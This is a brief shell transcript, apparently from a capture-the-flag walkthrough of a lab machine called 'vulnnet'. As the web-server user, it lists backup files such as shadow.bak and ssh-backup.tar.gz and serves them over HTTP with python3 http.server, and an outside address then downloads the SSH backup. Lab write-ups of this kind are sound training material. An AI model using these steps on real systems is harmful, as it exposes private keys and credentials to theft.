 www-data@vulnnet:/var/backups$ ls
ls
alternatives.tar.0 dpkg.diversions.2.gz group.bak
apt.extended_states.0 dpkg.statoverride.0 gshadow.bak
dpkg.arch.0 dpkg.statoverride.1.gz passwd.bak
dpkg.arch.1.gz dpkg.statoverride.2.gz shadow.bak
dpkg.arch.2.gz dpkg.status.0 ssh-backup.tar.gz
dpkg.diversions.0 dpkg.status.1.gz vulnnet-Friday.tgz
dpkg.diversions.1.gz dpkg.status.2.gz vulnnet-Monday.tgz
www-data@vulnnet:/var/backups$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.18.2.136 - - [24/Feb/2023 12:50:39] "GET /ssh-backup.tar.gz HTTP/1.1" 200 -